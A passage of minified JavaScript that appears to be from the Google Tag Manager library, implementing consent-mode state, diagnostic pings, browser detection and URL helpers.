function fk(){var a={};zb(Kj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});zb(Kj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function gk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function hk(){for(var a=Kj(),b=m(Sj()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var ik={},jk=(ik.tdp=1,ik.exp=1,ik.pid=1,ik.dl=1,ik.seq=1,ik.t=1,ik.v=1,ik),kk={};function lk(){return Object.keys(kk).filter(function(a){return kk[a]})}var mk={};function nk(a,b,c){mk[a]=b;(c===void 0||c)&&ok(a)}function ok(a,b){kk[a]!==void 0&&(b===void 0||!b)||Lb(D(5),"GTM-")&&a==="mcc"||(kk[a]=!0)}function pk(a){a.forEach(function(b){jk[b]||(kk[b]=!1)})};function qk(a){a=a===void 0?[]:a;return Ti(a).join("~")};var rk=[];function sk(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function tk(a){rk[a]=!0;var b=sk(a);b!==void 0&&(Va[b]=!0)}tk(120);tk(87);
tk(132);tk(20);tk(72);
tk(113);tk(116);tk(24);pg(6,6E4);pg(7,1);pg(35,50);
tk(37);
tk(123);tk(158);tk(71);tk(38);tk(103);
tk(101);
tk(435);tk(21);
tk(141);
tk(185);
tk(197);tk(200);tk(206);tk(218);tk(232);tk(252);


function P(a){return!!rk[a]};function uk(){return{total:0,jb:0,Se:{}}}function vk(a,b,c,d){var e=Object.keys(a.Te).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Te[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function wk(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Se).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=vk(a.Se[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function xk(a){a.jb=0;for(var b=m(Object.keys(a.Se)),c=b.next();!c.done;c=b.next()){var d=a.Se[c.value];d.jb=0;for(var e=m(Object.keys(d.Te)),f=e.next();!f.done;f=e.next())d.Te[f.value].jb=0}}
function yk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.jb+=d;var e,f=b===void 0?"":b;e=a.Se[f]||(a.Se[f]={total:0,jb:0,Te:{}});e.total+=d;e.jb+=d;var g,h=String(c);g=e.Te[h]||(e.Te[h]={total:0,jb:0});g.total+=d;g.jb+=d};var zk=uk();function Ak(a){var b=String(a[tf.Ta]||"").replace(/_/g,"");return Lb(b,"cvt")?"cvt":b}var Bk=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Ck=Math.random(),Dk,Ek=lg(27);Dk=Bk||Ck<Ek;var Fk,Gk=lg(42);Fk=Bk||Ck>=1-Gk;var Hk={},Ik=(Hk[1]={},Hk[2]={},Hk[3]={},Hk[4]={},Hk);function Jk(a,b,c){if(Fk){var d=Kk(b,c);if(d){var e=Ik[b][d];e||(e=Ik[b][d]=[]);e.push(na(Object,"assign").call(Object,{},a));yk(zk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&ok("mde",!0)}}}function Lk(a,b){var c=Kk(a,b);if(c){var d=Ik[a][c];d&&(Ik[a][c]=d.filter(function(e){return!e.Mn}))}}
function Mk(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function Kk(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function Nk(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var Ok,Pk;a:{for(var Qk=["CLOSURE_FLAGS"],Rk=Ea,Wk=0;Wk<Qk.length;Wk++)if(Rk=Rk[Qk[Wk]],Rk==null){Pk=null;break a}Pk=Rk}var Xk=Pk&&Pk[610401301];Ok=Xk!=null?Xk:!1;function Yk(){var a=Ea.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Zk,$k=Ea.navigator;Zk=$k?$k.userAgentData||null:null;function al(a){if(!Ok||!Zk)return!1;for(var b=0;b<Zk.brands.length;b++){var c=Zk.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function bl(a){return Yk().indexOf(a)!=-1};function cl(){return Ok?!!Zk&&Zk.brands.length>0:!1}function dl(){return cl()?!1:bl("Opera")}function el(){return bl("Firefox")||bl("FxiOS")}function fl(){return cl()?al("Chromium"):(bl("Chrome")||bl("CriOS"))&&!(cl()?0:bl("Edge"))||bl("Silk")};function gl(){return Ok?!!Zk&&!!Zk.platform:!1}function hl(){return bl("iPhone")&&!bl("iPod")&&!bl("iPad")}function il(){hl()||bl("iPad")||bl("iPod")};var jl=function(a){jl[" "](a);return a};jl[" "]=function(){};dl();cl()||bl("Trident")||bl("MSIE");bl("Edge");!bl("Gecko")||Yk().toLowerCase().indexOf("webkit")!=-1&&!bl("Edge")||bl("Trident")||bl("MSIE")||bl("Edge");Yk().toLowerCase().indexOf("webkit")!=-1&&!bl("Edge")&&bl("Mobile");gl()||bl("Macintosh");gl()||bl("Windows");(gl()?Zk.platform==="Linux":bl("Linux"))||gl()||bl("CrOS");gl()||bl("Android");hl();bl("iPad");bl("iPod");il();Yk().toLowerCase().indexOf("kaios");el();hl()||bl("iPod");bl("iPad");!bl("Android")||fl()||el()||dl()||bl("Silk");fl();!bl("Safari")||fl()||(cl()?0:bl("Coast"))||dl()||(cl()?0:bl("Edge"))||(cl()?al("Microsoft Edge"):bl("Edg/"))||(cl()?al("Opera"):bl("OPR"))||el()||bl("Silk")||bl("Android")||il();var kl={},ll=null;
function ml(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!ll){ll={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));kl[l]=n;for(var p=0;p<n.length;p++){var q=n[p];ll[q]===void 0&&(ll[q]=p)}}}for(var r=kl[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],G=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],N=r[C&63];u[x++]=""+E+G+I+N}var ba=0,U=t;switch(b.length-v){case 2:ba=b[v+1],U=r[(ba&15)<<2]||t;case 1:var M=b[v];u[x]=""+r[M>>2]+r[(M&3)<<4|ba>>4]+U+t}return u.join("")};var nl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function ol(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var pl=/#|$/;function ql(a,b){var c=a.search(pl),d=ol(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return nl(a.slice(d,e!==-1?e:0))}var rl=/[?&]($|#)/;
function sl(a,b,c){for(var d,e=a.search(pl),f=0,g,h=[];(g=ol(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(rl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function tl(a,b,c,d,e,f,g){var h=ql(c,"fmt");if(d){var l=ql(c,"random"),n=ql(c,"label")||"";if(!l)return!1;var p=ml(nl(n)+":"+nl(l));if(!Nk(a,p,d))return!1}h&&Number(h)!==4&&(c=sl(c,"rfmt",h));var q=sl(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||ul(g);Nc(q,function(){g==null||vl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||vl(g);e==null||e()},f,r||void 0);return!0};function wl(a){var b=Da.apply(1,arguments);Jk(a,2,b[0]);Jk(a,3,b[0]);Zc.apply(null,za(b))}function xl(a){var b=Da.apply(1,arguments);Jk(a,2,b[0]);return $c.apply(null,za(b))}function yl(a){var b=Da.apply(1,arguments);Jk(a,3,b[0]);Qc.apply(null,za(b))}function zl(a){var b=Da.apply(1,arguments);Jk(a,2,b[0]);Jk(a,3,b[0]);return bd.apply(null,za(b))}function Al(a){var b=Da.apply(1,arguments);Jk(a,1,b[0]);Nc.apply(null,za(b))}
function Bl(a){var b=Da.apply(1,arguments);b[0]&&Jk(a,4,b[0]);Pc.apply(null,za(b))}function Cl(a){var b=Da.apply(1,arguments);Jk(a,1,b[2]);return tl.apply(null,za(b))};var Dl={Na:{Be:0,Ee:1,Li:2}};Dl.Na[Dl.Na.Be]="FULL_TRANSMISSION";Dl.Na[Dl.Na.Ee]="LIMITED_TRANSMISSION";Dl.Na[Dl.Na.Li]="NO_TRANSMISSION";var El={aa:{Vc:0,Wa:1,gd:2,Dc:3}};El.aa[El.aa.Vc]="NO_QUEUE";El.aa[El.aa.Wa]="ADS";El.aa[El.aa.gd]="ANALYTICS";El.aa[El.aa.Dc]="MONITORING";function Fl(){var a=Fc("google_tag_data",{});return a.ics=a.ics||new Gl}var Gl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.C=[]};
Gl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;kb("TAGGING",19);b==null?kb("TAGGING",18):Hl(this,a,b==="granted",c,d,e,f,g)};Gl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Hl(this,a[d],void 0,void 0,"","",b,c)};
var Hl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&sb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(kb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Gl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Il(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Il(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&sb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.C.push({consentTypes:a,Ld:b})};var Il=function(a,b){for(var c=0;c<a.C.length;++c){var d=a.C[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Hn=!0)}};Gl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.C.length;++c){var d=this.C[c];if(d.Hn){d.Hn=!1;try{d.Ld({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Jl=!1,Kl=!1,Ll={},Ml={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Ll.ad_storage=1,Ll.analytics_storage=1,Ll.ad_user_data=1,Ll.ad_personalization=1,Ll),usedContainerScopedDefaults:!1};function Nl(a){var b=Fl();b.accessedAny=!0;return(sb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Ml)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Ol(a){var b=Fl();b.accessedAny=!0;return b.getConsentState(a,Ml)}function Pl(a){var b=Fl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function Ql(){if(!Wa(6))return!1;var a=Fl();a.accessedAny=!0;if(a.active)return!0;if(!Ml.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Ml.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Ml.containerScopedDefaults[c.value]!==1)return!0;return!1}function Rl(a,b){Fl().addListener(a,b)}
function Sl(a,b){Fl().notifyListeners(a,b)}function Tl(a,b){function c(){for(var e=0;e<b.length;e++)if(!Pl(b[e]))return!0;return!1}if(c()){var d=!1;Rl(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function Ul(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Nl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=sb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Rl(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var Vl={},Wl=(Vl[El.aa.Vc]=Dl.Na.Be,Vl[El.aa.Wa]=Dl.Na.Be,Vl[El.aa.gd]=Dl.Na.Be,Vl[El.aa.Dc]=Dl.Na.Be,Vl),Xl=function(a,b){this.C=a;this.consentTypes=b};Xl.prototype.isConsentGranted=function(){switch(this.C){case 0:return this.consentTypes.every(function(a){return Nl(a)});case 1:return this.consentTypes.some(function(a){return Nl(a)});default:tc(this.C,"consentsRequired had an unknown type")}};
var Yl={},Zl=(Yl[El.aa.Vc]=new Xl(0,[]),Yl[El.aa.Wa]=new Xl(0,["ad_storage"]),Yl[El.aa.gd]=new Xl(0,["analytics_storage"]),Yl[El.aa.Dc]=new Xl(1,["ad_storage","analytics_storage"]),Yl);var am=function(a){var b=this;this.type=a;this.C=[];Rl(Zl[a].consentTypes,function(){$l(b)||b.flush()})};am.prototype.flush=function(){for(var a=m(this.C),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.C=[]};var $l=function(a){return Wl[a.type]===Dl.Na.Li&&!Zl[a.type].isConsentGranted()},bm=function(a,b){$l(a)?a.C.push(b):b()},cm=new Map;function dm(a){cm.has(a)||cm.set(a,new am(a));return cm.get(a)};var em={Z:{Zn:"aw_user_data_cache",Yh:"cookie_deprecation_label",Og:"diagnostics_page_id",Ls:"em_registry",wi:"eab",wp:"fl_user_data_cache",Cp:"ga4_user_data_cache",Hp:"idc_pv_claim",Ce:"ip_geo_data_cache",Di:"ip_geo_fetch_in_progress",zm:"nb_data",Up:"page_experiment_ids",Bm:"pld",He:"pt_data",Cm:"pt_listener_set",Im:"service_worker_endpoint",Lm:"shared_user_id",Mm:"shared_user_id_requested",Ch:"shared_user_id_source"}};var fm=function(a){return jf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(em.Z);
function gm(a,b){b=b===void 0?!1:b;if(fm(a)){var c,d,e=(d=(c=Fc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function hm(a,b){var c=gm(a,!0);c&&c.set(b)}function im(a){var b;return(b=gm(a))==null?void 0:b.get()}function jm(a,b){var c=gm(a);if(!c){c=gm(a,!0);if(!c)return;c.set(b)}return c.get()}function km(a,b){if(typeof b==="function"){var c;return(c=gm(a,!0))==null?void 0:c.subscribe(b)}}function lm(a,b){var c=gm(a);return c?c.unsubscribe(b):!1};var mm=["fin","mcc"],nm=!1;function om(a){a=a===void 0?!1:a;var b=lk().filter(function(c){return mk[c]!==void 0&&(a||!mm.includes(c))});pk(b);return b.map(function(c){var d=mk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function pm(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Cj(b)+c+a}
function qm(a){a=a===void 0?!1:a;if(Si.H&&Fk&&D(5)){var b=dm(El.aa.Dc);if($l(b))nm||(nm=!0,bm(b,qm));else{a&&nk("fin","1");var c=om(a),d=pm(c),e={destinationId:D(5),endpoint:61};a?zl(e,d,void 0,{Re:!0},void 0,function(){yl(e,d+"&img=1")}):yl(e,d);nm=!1;rm(c)}}}
function rm(a){if(P(426)&&Ec&&(Lb(Ec,"https://www.googletagmanager.com/")||kg(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Ec){b=new URL(Ec);break a}}catch(c){}b=void 0}b&&Nc(""+Ec+(Ec.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function sm(){lk().some(function(a){return!jk[a]})&&qm(!0)}var tm;function um(){if(im(em.Z.Og)===void 0){var a=function(){hm(em.Z.Og,wb());tm=0};a();w.setInterval(a,864E5)}else km(em.Z.Og,function(){tm=0});tm=0}
function vm(){um();nk("v","3");nk("t","t");nk("pid",function(){return String(im(em.Z.Og))});nk("seq",function(){return String(++tm)});nk("exp",qk());Sc(w,"pagehide",sm)};var wm=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],xm=[K.m.yd,K.m.Tc,K.m.yf,K.m.Tb,K.m.mb,K.m.Oa,K.m.cb,K.m.ab,K.m.Eb,K.m.wc],ym=!1,zm=!1,Am={},Bm={};function Cm(){!zm&&ym&&(wm.some(function(a){return Ml.containerScopedDefaults[a]!==1})||Dm("mbc"));zm=!0}function Dm(a){Fk&&(nk(a,"1"),qm())}function Em(a,b){if(!Am[b]&&(Am[b]=!0,Bm[b]))for(var c=m(xm),d=c.next();!d.done;d=c.next())if(L(a,d.value)){Dm("erc");break}};function Fm(a){kb("HEALTH",a)};var Gm={},Hm=!1;function Im(){function a(){c!==void 0&&lm(em.Z.Ce,c);try{var e=im(em.Z.Ce);Gm=JSON.parse(e)}catch(f){O(123),Fm(2),Gm={}}Hm=!0;b()}var b=Jm,c=void 0,d=im(em.Z.Ce);d?a(d):(c=km(em.Z.Ce,a),Km())}
function Km(){function a(b){hm(em.Z.Ce,b||"{}");hm(em.Z.Di,!1)}if(!im(em.Z.Di)){hm(em.Z.Di,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Lm(){var a=D(22);try{return JSON.parse(ib(a))}catch(b){return O(123),Fm(2),{}}}function Mm(){return Gm["0"]||""}function Nm(){return Gm["1"]||""}
function Om(){var a=!1;return a}function Pm(){return Gm["6"]!==!1}function Qm(){var a="";return a}function Rm(){var a="";return a};var Sm={},Tm=Object.freeze((Sm[K.m.Sb]=1,Sm[K.m.Pg]=1,Sm[K.m.bi]=1,Sm[K.m.vc]=1,Sm[K.m.oa]=1,Sm[K.m.Eb]=1,Sm[K.m.wb]=1,Sm[K.m.Ub]=1,Sm[K.m.nd]=1,Sm[K.m.wc]=1,Sm[K.m.ab]=1,Sm[K.m.od]=1,Sm[K.m.se]=1,Sm[K.m.Ia]=1,Sm[K.m.Ro]=1,Sm[K.m.xf]=1,Sm[K.m.ki]=1,Sm[K.m.Zg]=1,Sm[K.m.sd]=1,Sm[K.m.yf]=1,Sm[K.m.bp]=1,Sm[K.m.Fb]=1,Sm[K.m.Cf]=1,Sm[K.m.ep]=1,Sm[K.m.gh]=1,Sm[K.m.il]=1,Sm[K.m.Oc]=1,Sm[K.m.Pc]=1,Sm[K.m.cb]=1,Sm[K.m.sl]=1,Sm[K.m.Vb]=1,Sm[K.m.wd]=1,Sm[K.m.xd]=1,Sm[K.m.yd]=1,Sm[K.m.kh]=1,Sm[K.m.ri]=1,Sm[K.m.zd]=
1,Sm[K.m.Tc]=1,Sm[K.m.Bd]=1,Sm[K.m.Dl]=1,Sm[K.m.Bc]=1,Sm[K.m.Uc]=1,Sm[K.m.Ri]=1,Sm));Object.freeze([K.m.xa,K.m.Xa,K.m.Gb,K.m.lb,K.m.oi,K.m.Oa,K.m.li,K.m.Oo]);
var Um={},Vm=Object.freeze((Um[K.m.so]=1,Um[K.m.uo]=1,Um[K.m.vo]=1,Um[K.m.wo]=1,Um[K.m.xo]=1,Um[K.m.Bo]=1,Um[K.m.Co]=1,Um[K.m.Do]=1,Um[K.m.Fo]=1,Um[K.m.je]=1,Um)),Wm={},Xm=Object.freeze((Wm[K.m.Ek]=1,Wm[K.m.Fk]=1,Wm[K.m.ee]=1,Wm[K.m.fe]=1,Wm[K.m.Gk]=1,Wm[K.m.jd]=1,Wm[K.m.he]=1,Wm[K.m.oc]=1,Wm[K.m.Ic]=1,Wm[K.m.qc]=1,Wm[K.m.Bb]=1,Wm[K.m.ie]=1,Wm[K.m.rc]=1,Wm[K.m.Hk]=1,Wm)),Ym=Object.freeze([K.m.Sb,K.m.ff,K.m.vc,K.m.od,K.m.yf,K.m.Ef,K.m.wd,K.m.Bd]),Zm=Object.freeze([].concat(za(Ym))),$m=Object.freeze([K.m.wb,
K.m.Zg,K.m.kh,K.m.ri,K.m.Xg]),an=Object.freeze([].concat(za($m))),bn={},cn=(bn[K.m.W]="1",bn[K.m.ja]="2",bn[K.m.X]="3",bn[K.m.Ka]="4",bn),dn={},en=Object.freeze((dn.search="s",dn.youtube="y",dn.playstore="p",dn.shopping="h",dn.ads="a",dn.maps="m",dn));function fn(a){return typeof a!=="object"||a===null?{}:a}function gn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function hn(a){if(a!==void 0&&a!==null)return gn(a)};function jn(a){return a&&a.indexOf("pending:")===0?kn(a.substr(8)):!1}function kn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Gb();return b<c+3E5&&b>c-9E5};var ln=!1,mn=!1,nn=!1,on=0,pn=!1,qn=[];function rn(a){if(on===0)pn&&qn&&(qn.length>=100&&qn.shift(),qn.push(a));else if(sn()){var b=D(41),c=Fc(b,[]);c.length>=50&&c.shift();c.push(a)}}function tn(){un();Tc(A,"TAProdDebugSignal",tn)}function un(){if(!mn){mn=!0;vn();var a=qn;qn=void 0;a==null||a.forEach(function(b){rn(b)})}}
function vn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");kn(a)?on=1:!jn(a)||ln||nn?on=2:(nn=!0,Sc(A,"TAProdDebugSignal",tn,!1),w.setTimeout(function(){un();ln=!0},200))}function sn(){if(!pn)return!1;switch(on){case 1:case 0:return!0;case 2:return!1;default:return!1}};var wn=!1;function xn(a,b){var c=Sj(),d=Pj();D(26);var e=kg(47)?0:kg(50)?1:3,f=wj();if(sn()){var g=yn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});rn(g)}}
function zn(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=sn()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=yn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);rn(h)}}function An(a){sn()&&zn(a())}
function yn(a,b){b=b===void 0?{}:b;b.groupId=Bn;var c,d=b,e=Cn,f={publicId:Dn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=wn?"OGT":"GTM";c.key.targetRef=En;return c}var Dn="",Cn="",En={ctid:"",isDestination:!1},Bn;
function Fn(a){var b=D(5),c=Oj(),d=D(6),e=D(1);D(23);on=0;pn=!0;vn();Bn=a;Dn=b;Cn=e;wn=$i;En={ctid:b,isDestination:c,canonicalId:d}};var Gn=[K.m.W,K.m.ja,K.m.X,K.m.Ka],Hn,In;function Jn(a){var b=a[K.m.nc];b||(b=[""]);for(var c={pg:0};c.pg<b.length;c={pg:c.pg},++c.pg)zb(a,function(d){return function(e,f){if(e!==K.m.nc){var g=gn(f),h=b[d.pg],l=Mm(),n=Nm();Kl=!0;Jl&&kb("TAGGING",20);Fl().declare(e,g,h,l,n)}}}(c))}
function Kn(a){Cm();!In&&Hn&&Dm("crc");In=!0;var b=a[K.m.Jg];b&&O(41);var c=a[K.m.nc];c?O(40):c=[""];for(var d={qg:0};d.qg<c.length;d={qg:d.qg},++d.qg)zb(a,function(e){return function(f,g){if(f!==K.m.nc&&f!==K.m.Jg){var h=hn(g),l=c[e.qg],n=Number(b),p=Mm(),q=Nm();n=n===void 0?0:n;Jl=!0;Kl&&kb("TAGGING",20);Fl().default(f,h,l,p,q,n,Ml)}}}(d))}
function Ln(a){Ml.usedContainerScopedDefaults=!0;var b=a[K.m.nc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Nm())&&!c.includes(Mm()))return}zb(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Ml.usedContainerScopedDefaults=!0;Ml.containerScopedDefaults[d]=e==="granted"?3:2})}
function Mn(a,b){Cm();Hn=!0;zb(a,function(c,d){var e=gn(d);Jl=!0;Kl&&kb("TAGGING",20);Fl().update(c,e,Ml)});Sl(b.eventId,b.priorityId)}function Nn(a){a.hasOwnProperty("all")&&(Ml.selectedAllCorePlatformServices=!0,zb(en,function(b){Ml.corePlatformServices[b]=a.all==="granted";Ml.usedCorePlatformServices=!0}));zb(a,function(b,c){b!=="all"&&(Ml.corePlatformServices[b]=c==="granted",Ml.usedCorePlatformServices=!0)})}function On(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Nl(b)})}
function Pn(){var a=Qn;Array.isArray(a)||(a=[a]);return a.some(function(b){return Nl(b)})}function Rn(a,b){Rl(a,b)}function Sn(a,b){Ul(a,b)}function Tn(a,b){Tl(a,b)}function Un(){var a=[K.m.W,K.m.Ka,K.m.X];Fl().waitForUpdate(a,500,Ml)}function Vn(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Fl().clearTimeout(d,void 0,Ml)}Sl()}function Wn(){if(!aj)for(var a=Pm()?Xn(ng(5)):Xn(ng(4)),b=0;b<Gn.length;b++){var c=Gn[b],d=c,e=a[c]?"granted":"denied";Fl().implicit(d,e)}}
